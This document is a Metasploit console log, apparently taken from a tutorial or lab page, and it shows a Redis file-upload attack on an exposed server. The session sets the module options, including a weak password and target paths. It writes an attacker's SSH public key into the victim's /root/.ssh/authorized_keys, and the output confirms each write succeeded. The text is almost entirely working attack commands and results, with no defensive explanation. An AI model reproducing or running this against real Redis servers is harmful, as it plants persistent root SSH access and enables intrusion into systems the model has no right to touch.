 msf auxiliary(scanner/redis/file_upload) > show options
Module options (auxiliary/scanner/redis/file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
DISABLE_RDBCOMPRESSION true yes Disable compression when saving if found to be enabled
FLUSHALL false yes Run flushall to remove all redis data before saving
LocalFile /root/.ssh/authorized_keys no Local file to be uploaded
PASSWORD admin no Redis password for authentication test
RHOSTS 192.168.230.128 yes The target address range or CIDR identifier
RPORT 6379 yes The target port (TCP)
RemoteFile /root/.ssh/authorized_keys no Remote file path
THREADS 100 yes The number of concurrent threads
msf auxiliary(scanner/redis/file_upload) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/file_upload) > set remotefile /tmp/xxx.txt
remotefile => /tmp/xxx.txt
msf auxiliary(scanner/redis/file_upload) > run
[+] 192.168.230.128:6379 - 192.168.230.128:6379 -- saved 406 bytes inside of redis DB at /tmp/xxx.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/file_upload) > set remotefile /root/.ssh/authorized_keys
remotefile => /root/.ssh/authorized_keys
msf auxiliary(scanner/redis/file_upload) > run
[+] 192.168.230.128:6379 - 192.168.230.128:6379 -- saved 406 bytes inside of redis DB at /root/.ssh/authorized_keys
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/file_upload) >